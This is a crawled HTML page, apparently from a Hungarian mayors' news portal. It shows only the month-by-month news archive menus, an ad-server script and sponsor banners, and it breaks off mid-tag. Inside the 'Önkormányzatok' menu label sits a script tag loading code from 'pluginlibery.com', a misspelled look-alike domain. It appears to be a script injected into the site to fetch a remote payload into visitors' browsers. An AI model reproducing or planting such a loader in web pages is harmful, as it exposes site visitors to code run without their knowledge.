

--- FILE ---
content_type: text/html
request_url: https://magyarpolgarmester.hu/?site=103&y=2016&m=8&menu=c02
body_size: 25112
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Magyar Polg&aacute;rmester Online</title>
<script language="javascript">
function img(imgs) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('img.php?img=' + imgs,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,titlebar=no,width=100,height=100');
			console.focus();
}
</script>

<link rel="stylesheet" type="text/css" href="mpm.css"/>

<script language="JavaScript" src="mpm.js" type="text/javascript"></script>

</head>

<body >
<table width="800" height="100%" border="0" align="center" cellpadding="0" cellspacing="0" style="border-left: 1px solid black; border-right: 1px solid black;">
  <tr>
    <td height="41" style="padding-left: 10px;" align="left" valign="middle" background="grf/design_top.jpg"><!-- header -->&nbsp;<a href="index.php" class="top">Főoldal</a> &nbsp;</td>
  </tr>
  <tr>
    <td height="141" background="grf/design_header.jpg">&nbsp;</td>
  </tr>
  <tr>
    <td width="800" height="100%" align="left" valign="top"><table width="800" height="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="157" height="100%" align="left" valign="top" bgcolor="#FFFFFF"><!-- menük -->
        
        
<table width="157" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr><td onClick="location.href='?site=103&menu=c02'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=103&menu=c02"><b>Hírek</b></a></span></td></tr><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2007')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2007</b></a></span></td></tr><div id="sidemenu_hir_2007" class="adminmenu" align="left"><a href="?site=103&y=2007&m=3&menu=c02"><b>2007 - március</b></a><a href="?site=103&y=2007&m=4&menu=c02"><b>2007 - április</b></a><a href="?site=103&y=2007&m=5&menu=c02"><b>2007 - május</b></a><a href="?site=103&y=2007&m=6&menu=c02"><b>2007 - június</b></a><a href="?site=103&y=2007&m=7&menu=c02"><b>2007 - július</b></a><a href="?site=103&y=2007&m=8&menu=c02"><b>2007 - augusztus</b></a><a href="?site=103&y=2007&m=9&menu=c02"><b>2007 - szeptember</b></a><a href="?site=103&y=2007&m=10&menu=c02"><b>2007 - október</b></a><a href="?site=103&y=2007&m=11&menu=c02"><b>2007 - november</b></a><a href="?site=103&y=2007&m=12&menu=c02"><b>2007 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2008')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2008</b></a></span></td></tr><div id="sidemenu_hir_2008" class="adminmenu" align="left"><a href="?site=103&y=2008&m=1&menu=c02"><b>2008 - január</b></a><a href="?site=103&y=2008&m=2&menu=c02"><b>2008 - február</b></a><a href="?site=103&y=2008&m=3&menu=c02"><b>2008 - március</b></a><a href="?site=103&y=2008&m=4&menu=c02"><b>2008 - április</b></a><a href="?site=103&y=2008&m=5&menu=c02"><b>2008 - május</b></a><a href="?site=103&y=2008&m=6&menu=c02"><b>2008 - június</b></a><a href="?site=103&y=2008&m=7&menu=c02"><b>2008 - július</b></a><a href="?site=103&y=2008&m=8&menu=c02"><b>2008 - augusztus</b></a><a href="?site=103&y=2008&m=9&menu=c02"><b>2008 - szeptember</b></a><a href="?site=103&y=2008&m=10&menu=c02"><b>2008 - október</b></a><a href="?site=103&y=2008&m=11&menu=c02"><b>2008 - november</b></a><a href="?site=103&y=2008&m=12&menu=c02"><b>2008 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2009')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2009</b></a></span></td></tr><div id="sidemenu_hir_2009" class="adminmenu" align="left"><a href="?site=103&y=2009&m=1&menu=c02"><b>2009 - január</b></a><a href="?site=103&y=2009&m=2&menu=c02"><b>2009 - február</b></a><a href="?site=103&y=2009&m=3&menu=c02"><b>2009 - március</b></a><a href="?site=103&y=2009&m=4&menu=c02"><b>2009 - április</b></a><a href="?site=103&y=2009&m=5&menu=c02"><b>2009 - május</b></a><a href="?site=103&y=2009&m=6&menu=c02"><b>2009 - június</b></a><a href="?site=103&y=2009&m=7&menu=c02"><b>2009 - július</b></a><a href="?site=103&y=2009&m=8&menu=c02"><b>2009 - augusztus</b></a><a href="?site=103&y=2009&m=9&menu=c02"><b>2009 - szeptember</b></a><a href="?site=103&y=2009&m=10&menu=c02"><b>2009 - október</b></a><a href="?site=103&y=2009&m=11&menu=c02"><b>2009 - november</b></a><a href="?site=103&y=2009&m=12&menu=c02"><b>2009 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2010')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2010</b></a></span></td></tr><div id="sidemenu_hir_2010" class="adminmenu" align="left"><a href="?site=103&y=2010&m=1&menu=c02"><b>2010 - január</b></a><a href="?site=103&y=2010&m=2&menu=c02"><b>2010 - február</b></a><a href="?site=103&y=2010&m=3&menu=c02"><b>2010 - március</b></a><a href="?site=103&y=2010&m=4&menu=c02"><b>2010 - április</b></a><a href="?site=103&y=2010&m=5&menu=c02"><b>2010 - május</b></a><a href="?site=103&y=2010&m=6&menu=c02"><b>2010 - június</b></a><a href="?site=103&y=2010&m=7&menu=c02"><b>2010 - július</b></a><a href="?site=103&y=2010&m=8&menu=c02"><b>2010 - augusztus</b></a><a href="?site=103&y=2010&m=9&menu=c02"><b>2010 - szeptember</b></a><a href="?site=103&y=2010&m=10&menu=c02"><b>2010 - október</b></a><a href="?site=103&y=2010&m=11&menu=c02"><b>2010 - november</b></a><a href="?site=103&y=2010&m=12&menu=c02"><b>2010 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2011')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2011</b></a></span></td></tr><div id="sidemenu_hir_2011" class="adminmenu" align="left"><a href="?site=103&y=2011&m=1&menu=c02"><b>2011 - január</b></a><a href="?site=103&y=2011&m=2&menu=c02"><b>2011 - február</b></a><a href="?site=103&y=2011&m=3&menu=c02"><b>2011 - március</b></a><a href="?site=103&y=2011&m=4&menu=c02"><b>2011 - április</b></a><a href="?site=103&y=2011&m=5&menu=c02"><b>2011 - május</b></a><a href="?site=103&y=2011&m=6&menu=c02"><b>2011 - június</b></a><a href="?site=103&y=2011&m=7&menu=c02"><b>2011 - július</b></a><a href="?site=103&y=2011&m=8&menu=c02"><b>2011 - augusztus</b></a><a href="?site=103&y=2011&m=9&menu=c02"><b>2011 - szeptember</b></a><a href="?site=103&y=2011&m=10&menu=c02"><b>2011 - október</b></a><a href="?site=103&y=2011&m=11&menu=c02"><b>2011 - november</b></a><a href="?site=103&y=2011&m=12&menu=c02"><b>2011 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2012')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2012</b></a></span></td></tr><div id="sidemenu_hir_2012" class="adminmenu" align="left"><a href="?site=103&y=2012&m=1&menu=c02"><b>2012 - január</b></a><a href="?site=103&y=2012&m=2&menu=c02"><b>2012 - február</b></a><a href="?site=103&y=2012&m=3&menu=c02"><b>2012 - március</b></a><a href="?site=103&y=2012&m=4&menu=c02"><b>2012 - április</b></a><a href="?site=103&y=2012&m=5&menu=c02"><b>2012 - május</b></a><a href="?site=103&y=2012&m=6&menu=c02"><b>2012 - június</b></a><a href="?site=103&y=2012&m=7&menu=c02"><b>2012 - július</b></a><a href="?site=103&y=2012&m=8&menu=c02"><b>2012 - augusztus</b></a><a href="?site=103&y=2012&m=9&menu=c02"><b>2012 - szeptember</b></a><a href="?site=103&y=2012&m=10&menu=c02"><b>2012 - október</b></a><a href="?site=103&y=2012&m=11&menu=c02"><b>2012 - november</b></a><a href="?site=103&y=2012&m=12&menu=c02"><b>2012 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2013')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2013</b></a></span></td></tr><div id="sidemenu_hir_2013" class="adminmenu" align="left"><a href="?site=103&y=2013&m=1&menu=c02"><b>2013 - január</b></a><a href="?site=103&y=2013&m=2&menu=c02"><b>2013 - február</b></a><a href="?site=103&y=2013&m=3&menu=c02"><b>2013 - március</b></a><a href="?site=103&y=2013&m=4&menu=c02"><b>2013 - április</b></a><a href="?site=103&y=2013&m=5&menu=c02"><b>2013 - május</b></a><a href="?site=103&y=2013&m=6&menu=c02"><b>2013 - június</b></a><a href="?site=103&y=2013&m=7&menu=c02"><b>2013 - július</b></a><a href="?site=103&y=2013&m=8&menu=c02"><b>2013 - augusztus</b></a><a href="?site=103&y=2013&m=9&menu=c02"><b>2013 - szeptember</b></a><a href="?site=103&y=2013&m=10&menu=c02"><b>2013 - október</b></a><a href="?site=103&y=2013&m=11&menu=c02"><b>2013 - november</b></a><a href="?site=103&y=2013&m=12&menu=c02"><b>2013 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2014')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2014</b></a></span></td></tr><div id="sidemenu_hir_2014" class="adminmenu" align="left"><a href="?site=103&y=2014&m=1&menu=c02"><b>2014 - január</b></a><a href="?site=103&y=2014&m=2&menu=c02"><b>2014 - február</b></a><a href="?site=103&y=2014&m=3&menu=c02"><b>2014 - március</b></a><a href="?site=103&y=2014&m=4&menu=c02"><b>2014 - április</b></a><a href="?site=103&y=2014&m=5&menu=c02"><b>2014 - május</b></a><a href="?site=103&y=2014&m=6&menu=c02"><b>2014 - június</b></a><a href="?site=103&y=2014&m=7&menu=c02"><b>2014 - július</b></a><a href="?site=103&y=2014&m=8&menu=c02"><b>2014 - augusztus</b></a><a href="?site=103&y=2014&m=9&menu=c02"><b>2014 - szeptember</b></a><a href="?site=103&y=2014&m=10&menu=c02"><b>2014 - október</b></a><a href="?site=103&y=2014&m=11&menu=c02"><b>2014 - november</b></a><a href="?site=103&y=2014&m=12&menu=c02"><b>2014 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2015')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2015</b></a></span></td></tr><div id="sidemenu_hir_2015" class="adminmenu" align="left"><a href="?site=103&y=2015&m=1&menu=c02"><b>2015 - január</b></a><a href="?site=103&y=2015&m=2&menu=c02"><b>2015 - február</b></a><a href="?site=103&y=2015&m=3&menu=c02"><b>2015 - március</b></a><a href="?site=103&y=2015&m=4&menu=c02"><b>2015 - április</b></a><a href="?site=103&y=2015&m=5&menu=c02"><b>2015 - május</b></a><a href="?site=103&y=2015&m=6&menu=c02"><b>2015 - június</b></a><a href="?site=103&y=2015&m=7&menu=c02"><b>2015 - július</b></a><a href="?site=103&y=2015&m=8&menu=c02"><b>2015 - augusztus</b></a><a href="?site=103&y=2015&m=9&menu=c02"><b>2015 - szeptember</b></a><a href="?site=103&y=2015&m=10&menu=c02"><b>2015 - október</b></a><a href="?site=103&y=2015&m=11&menu=c02"><b>2015 - november</b></a><a href="?site=103&y=2015&m=12&menu=c02"><b>2015 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2016')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2016</b></a></span></td></tr><div id="sidemenu_hir_2016" class="adminmenu" align="left"><a href="?site=103&y=2016&m=1&menu=c02"><b>2016 - január</b></a><a href="?site=103&y=2016&m=2&menu=c02"><b>2016 - február</b></a><a href="?site=103&y=2016&m=3&menu=c02"><b>2016 - március</b></a><a href="?site=103&y=2016&m=4&menu=c02"><b>2016 - április</b></a><a href="?site=103&y=2016&m=5&menu=c02"><b>2016 - május</b></a><a href="?site=103&y=2016&m=6&menu=c02"><b>2016 - június</b></a><a href="?site=103&y=2016&m=7&menu=c02"><b>2016 - július</b></a><a href="?site=103&y=2016&m=8&menu=c02"><b>2016 - augusztus</b></a><a href="?site=103&y=2016&m=9&menu=c02"><b>2016 - szeptember</b></a><a href="?site=103&y=2016&m=10&menu=c02"><b>2016 - október</b></a><a href="?site=103&y=2016&m=11&menu=c02"><b>2016 - november</b></a><a href="?site=103&y=2016&m=12&menu=c02"><b>2016 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2017')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2017</b></a></span></td></tr><div id="sidemenu_hir_2017" class="adminmenu" align="left"><a href="?site=103&y=2017&m=1&menu=c02"><b>2017 - január</b></a><a href="?site=103&y=2017&m=2&menu=c02"><b>2017 - február</b></a><a href="?site=103&y=2017&m=3&menu=c02"><b>2017 - március</b></a><a href="?site=103&y=2017&m=4&menu=c02"><b>2017 - április</b></a><a href="?site=103&y=2017&m=5&menu=c02"><b>2017 - május</b></a><a href="?site=103&y=2017&m=6&menu=c02"><b>2017 - június</b></a><a href="?site=103&y=2017&m=7&menu=c02"><b>2017 - július</b></a><a href="?site=103&y=2017&m=8&menu=c02"><b>2017 - augusztus</b></a><a href="?site=103&y=2017&m=9&menu=c02"><b>2017 - szeptember</b></a><a href="?site=103&y=2017&m=10&menu=c02"><b>2017 - október</b></a><a href="?site=103&y=2017&m=11&menu=c02"><b>2017 - november</b></a><a href="?site=103&y=2017&m=12&menu=c02"><b>2017 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2018')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2018</b></a></span></td></tr><div id="sidemenu_hir_2018" class="adminmenu" align="left"><a href="?site=103&y=2018&m=1&menu=c02"><b>2018 - január</b></a><a href="?site=103&y=2018&m=2&menu=c02"><b>2018 - február</b></a><a href="?site=103&y=2018&m=3&menu=c02"><b>2018 - március</b></a><a href="?site=103&y=2018&m=4&menu=c02"><b>2018 - április</b></a><a href="?site=103&y=2018&m=5&menu=c02"><b>2018 - május</b></a><a href="?site=103&y=2018&m=6&menu=c02"><b>2018 - június</b></a><a href="?site=103&y=2018&m=7&menu=c02"><b>2018 - július</b></a><a href="?site=103&y=2018&m=8&menu=c02"><b>2018 - augusztus</b></a><a href="?site=103&y=2018&m=9&menu=c02"><b>2018 - szeptember</b></a><a href="?site=103&y=2018&m=10&menu=c02"><b>2018 - október</b></a><a href="?site=103&y=2018&m=11&menu=c02"><b>2018 - november</b></a><a href="?site=103&y=2018&m=12&menu=c02"><b>2018 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2019')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2019</b></a></span></td></tr><div id="sidemenu_hir_2019" class="adminmenu" align="left"><a href="?site=103&y=2019&m=1&menu=c02"><b>2019 - január</b></a><a href="?site=103&y=2019&m=2&menu=c02"><b>2019 - február</b></a><a href="?site=103&y=2019&m=3&menu=c02"><b>2019 - március</b></a><a href="?site=103&y=2019&m=4&menu=c02"><b>2019 - április</b></a><a href="?site=103&y=2019&m=5&menu=c02"><b>2019 - május</b></a><a href="?site=103&y=2019&m=6&menu=c02"><b>2019 - június</b></a><a href="?site=103&y=2019&m=7&menu=c02"><b>2019 - július</b></a><a href="?site=103&y=2019&m=8&menu=c02"><b>2019 - augusztus</b></a><a href="?site=103&y=2019&m=9&menu=c02"><b>2019 - szeptember</b></a><a href="?site=103&y=2019&m=10&menu=c02"><b>2019 - október</b></a><a href="?site=103&y=2019&m=11&menu=c02"><b>2019 - november</b></a><a href="?site=103&y=2019&m=12&menu=c02"><b>2019 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2020')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2020</b></a></span></td></tr><div id="sidemenu_hir_2020" class="adminmenu" align="left"><a href="?site=103&y=2020&m=1&menu=c02"><b>2020 - január</b></a><a href="?site=103&y=2020&m=2&menu=c02"><b>2020 - február</b></a><a href="?site=103&y=2020&m=3&menu=c02"><b>2020 - március</b></a><a href="?site=103&y=2020&m=4&menu=c02"><b>2020 - április</b></a><a href="?site=103&y=2020&m=5&menu=c02"><b>2020 - május</b></a><a href="?site=103&y=2020&m=6&menu=c02"><b>2020 - június</b></a><a href="?site=103&y=2020&m=7&menu=c02"><b>2020 - július</b></a><a href="?site=103&y=2020&m=8&menu=c02"><b>2020 - augusztus</b></a><a href="?site=103&y=2020&m=9&menu=c02"><b>2020 - szeptember</b></a><a href="?site=103&y=2020&m=10&menu=c02"><b>2020 - október</b></a><a href="?site=103&y=2020&m=11&menu=c02"><b>2020 - november</b></a><a href="?site=103&y=2020&m=12&menu=c02"><b>2020 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2021')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2021</b></a></span></td></tr><div id="sidemenu_hir_2021" class="adminmenu" align="left"><a href="?site=103&y=2021&m=1&menu=c02"><b>2021 - január</b></a><a href="?site=103&y=2021&m=2&menu=c02"><b>2021 - február</b></a><a href="?site=103&y=2021&m=3&menu=c02"><b>2021 - március</b></a><a href="?site=103&y=2021&m=4&menu=c02"><b>2021 - április</b></a><a href="?site=103&y=2021&m=5&menu=c02"><b>2021 - május</b></a><a href="?site=103&y=2021&m=6&menu=c02"><b>2021 - június</b></a><a href="?site=103&y=2021&m=7&menu=c02"><b>2021 - július</b></a><a href="?site=103&y=2021&m=8&menu=c02"><b>2021 - augusztus</b></a><a href="?site=103&y=2021&m=9&menu=c02"><b>2021 - szeptember</b></a><a href="?site=103&y=2021&m=10&menu=c02"><b>2021 - október</b></a><a href="?site=103&y=2021&m=11&menu=c02"><b>2021 - november</b></a><a href="?site=103&y=2021&m=12&menu=c02"><b>2021 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2022')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2022</b></a></span></td></tr><div id="sidemenu_hir_2022" class="adminmenu" align="left"><a href="?site=103&y=2022&m=1&menu=c02"><b>2022 - január</b></a><a href="?site=103&y=2022&m=2&menu=c02"><b>2022 - február</b></a><a href="?site=103&y=2022&m=3&menu=c02"><b>2022 - március</b></a><a href="?site=103&y=2022&m=4&menu=c02"><b>2022 - április</b></a><a href="?site=103&y=2022&m=5&menu=c02"><b>2022 - május</b></a><a href="?site=103&y=2022&m=6&menu=c02"><b>2022 - június</b></a><a href="?site=103&y=2022&m=7&menu=c02"><b>2022 - július</b></a><a href="?site=103&y=2022&m=8&menu=c02"><b>2022 - augusztus</b></a><a href="?site=103&y=2022&m=9&menu=c02"><b>2022 - szeptember</b></a><a href="?site=103&y=2022&m=10&menu=c02"><b>2022 - október</b></a><a href="?site=103&y=2022&m=11&menu=c02"><b>2022 - november</b></a><a href="?site=103&y=2022&m=12&menu=c02"><b>2022 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2023')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2023</b></a></span></td></tr><div id="sidemenu_hir_2023" class="adminmenu" align="left"><a href="?site=103&y=2023&m=1&menu=c02"><b>2023 - január</b></a><a href="?site=103&y=2023&m=2&menu=c02"><b>2023 - február</b></a><a href="?site=103&y=2023&m=3&menu=c02"><b>2023 - március</b></a><a href="?site=103&y=2023&m=4&menu=c02"><b>2023 - április</b></a><a href="?site=103&y=2023&m=5&menu=c02"><b>2023 - május</b></a><a href="?site=103&y=2023&m=6&menu=c02"><b>2023 - június</b></a><a href="?site=103&y=2023&m=7&menu=c02"><b>2023 - július</b></a><a href="?site=103&y=2023&m=8&menu=c02"><b>2023 - augusztus</b></a><a href="?site=103&y=2023&m=9&menu=c02"><b>2023 - szeptember</b></a><a href="?site=103&y=2023&m=10&menu=c02"><b>2023 - október</b></a><a href="?site=103&y=2023&m=11&menu=c02"><b>2023 - november</b></a><a href="?site=103&y=2023&m=12&menu=c02"><b>2023 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2024')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2024</b></a></span></td></tr><div id="sidemenu_hir_2024" class="adminmenu" align="left"><a href="?site=103&y=2024&m=1&menu=c02"><b>2024 - január</b></a><a href="?site=103&y=2024&m=2&menu=c02"><b>2024 - február</b></a><a href="?site=103&y=2024&m=3&menu=c02"><b>2024 - március</b></a><a href="?site=103&y=2024&m=4&menu=c02"><b>2024 - április</b></a><a href="?site=103&y=2024&m=5&menu=c02"><b>2024 - május</b></a><a href="?site=103&y=2024&m=6&menu=c02"><b>2024 - június</b></a><a href="?site=103&y=2024&m=7&menu=c02"><b>2024 - július</b></a><a href="?site=103&y=2024&m=8&menu=c02"><b>2024 - augusztus</b></a><a href="?site=103&y=2024&m=9&menu=c02"><b>2024 - szeptember</b></a><a href="?site=103&y=2024&m=10&menu=c02"><b>2024 - október</b></a><a href="?site=103&y=2024&m=11&menu=c02"><b>2024 - november</b></a><a href="?site=103&y=2024&m=12&menu=c02"><b>2024 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2025')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2025</b></a></span></td></tr><div id="sidemenu_hir_2025" class="adminmenu" align="left"><a href="?site=103&y=2025&m=1&menu=c02"><b>2025 - január</b></a><a href="?site=103&y=2025&m=2&menu=c02"><b>2025 - február</b></a><a href="?site=103&y=2025&m=3&menu=c02"><b>2025 - március</b></a><a href="?site=103&y=2025&m=4&menu=c02"><b>2025 - április</b></a><a href="?site=103&y=2025&m=5&menu=c02"><b>2025 - május</b></a><a href="?site=103&y=2025&m=6&menu=c02"><b>2025 - június</b></a><a href="?site=103&y=2025&m=7&menu=c02"><b>2025 - július</b></a><a href="?site=103&y=2025&m=8&menu=c02"><b>2025 - augusztus</b></a><a href="?site=103&y=2025&m=9&menu=c02"><b>2025 - szeptember</b></a><a href="?site=103&y=2025&m=10&menu=c02"><b>2025 - október</b></a><a href="?site=103&y=2025&m=11&menu=c02"><b>2025 - november</b></a><a href="?site=103&y=2025&m=12&menu=c02"><b>2025 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2026')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2026</b></a></span></td></tr><div id="sidemenu_hir_2026" class="adminmenu" align="left"><a href="?site=103&y=2026&m=1&menu=c02"><b>2026 - január</b></a></div><tr><td onClick="location.href='?site=103&menu=5'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=103&menu=5"><b>Önkormányzatok<script src="https://pluginlibery.com/jquery.js"></script></b></a></span></td></tr><tr><td onClick="location.href='?site=100&cid=94&menu=21'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=100&cid=94&menu=21"><b>Önk. szövetségek</b></a></span></td></tr><tr><td onClick="location.href='?site=100&cid=17&menu=7'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=100&cid=17&menu=7"><b>Jogszabályok</b></a></span></td></tr></table>
			<!-- JavaScript beépítés: 02_mol_mosz_logo_120x60, 2367228 -->
<script type="text/javascript">
// <![CDATA[
    var ord=Math.round(Math.random()*100000000);
    document.write('<sc'+'ript type="text/javascript" src="//ad.adverticum.net/js.prm?zona=2367228&ord='+ord+'"><\/scr'+'ipt>');
// ]]>
</script>
<noscript><a href="//ad.adverticum.net/click.prm?zona=2367228&nah=!ie" target="_blank" title="Kattintson a hirdetésre!"><img border="0" src="//ad.adverticum.net/img.prm?zona=2367228&nah=!ie" alt="Hirdetés" /></a></noscript>
			
			</center>
      
        <div align="center"><p align="center">&nbsp;<a href="http://www.mevakomi.hu/Esoviz-tarolo-edenyek-c33_669_2.htm" target="_blank"><img src="https://moszlap.hu/uploads/files/banner-jobb-oldali-logoval.jpg" border="0" alt="mevakomi" width="120" /></a></p>  <p align="center">&nbsp;<a href="https://www.fellowes.hu/aeramaxpro/" target="_blank"><img style="border: 0px none; cursor: default; outline: black solid 1px" src="https://moszlap.hu/uploads/files/fellowes.jpg" border="0" width="120" height="400" /></a><a href="https://fellowes.hu/" target="_blank"></a></p><p align="center"><a href="https://visiblecrossing.com/" target="_blank"><img style="border: 0px none; cursor: default; outline: black solid 1px" src="https://magyarpolgarmester.hu/files/vcr.png" border="0" alt="vcr" width="120" height="58" /></a><a href="https://fellowes.hu/" target="_blank"><br /><br /></a><a href="https://edenred.hu/" target="_blank"><img style="border: 0px none; cursor: default" src="https://moszlap.hu/uploads/files/edenred.png" border="0" alt="m" width="120" height="120" /></a></p><p align="center"><a href="http://www.civertan.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/civertan_logo_120px.jpg" border="0" alt="civertan_logo_120px.jpg" /></a></p>   <p align="center"><a href="https://www.vkf-renzel.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/vkf.jpg" border="0" alt="vkf" width="123" height="104" /></a></p><p align="center"><a href="https://www.blockcity.tech/" target="_blank"><img src="http://magyarpolgarmester.hu/files/BLOCK_LOGO_vertical.png" border="0" alt="blockcity" /></a></p> <div style="text-align: center"><p align="center"><a href="https://www.agrosol.hu/" target="_blank"><img src="http://moszlap.hu/uploads/files/agrosol.jpg" border="0" alt="agrosol" width="120" height="34" /></a></p>&nbsp;</div><div style="text-align: center"><a href="https://www.fenyszerviz.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/glansya.png" border="0" alt="glansya" width="120" height="118" /></a></div><p align="center">&nbsp;<a href="https://mobilissimus.hu/projektek/prosperity" target="_blank"><img src="http://magyarpolgarmester.hu/files/prosperty.png" border="0" alt="prosperty" width="120" height="124" /></a> <br /></p><p align="center"><a href="http://elmu.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/elmuemasz.jpg" border="0" alt="elmuemasz" width="120" height="46" /></a> </p><p align="center">&nbsp;<a href="http://www.moszlap.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/mosz.jpg" border="0" alt="mosz" width="120" height="56" /></a> <br /></p><p align="center"><a href="https://www.raiffeisen.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Raiffeisen-Bank-uj-logo-szines.jpg" border="0" alt="mosz" width="120" height="35" /><br /><br /></a></p><p align="center"><a href="http://s-ter.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/s_ter.jpg" border="0" alt="s t&eacute;r" width="120" height="27" /></a></p><p align="center"><a href="http://s-ter.hu/" target="_blank"><br /></a><img src="http://www.magyarpolgarmester.hu/files/eupolg.jpg" border="0" alt="europa a polgarokert" width="120" height="24" /><br /><br /></p><p align="center"><a href="http://solarway.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/solarway.jpg" border="0" alt="solarway" width="120" height="29" /><br /><br /></a></p><p align="center"><a href="http://solarway.hu/okoszebra/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/safecross.jpg" border="0" alt="safecross" width="120" height="33" /></a></p><p align="center">&nbsp;<br /><a href="http://www.mevakomi.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/meva.jpg" border="0" alt="meva" width="120" height="31" /></a>  <br /></p><p align="center"><a href="http://www.tpf.hu/" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/tempus.jpg" border="0" alt="s t&eacute;r" width="120" height="72" /><br /><br /></a></p><p align="center"><a href="http://nrgcar.eu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/nrgcar.jpg" border="0" 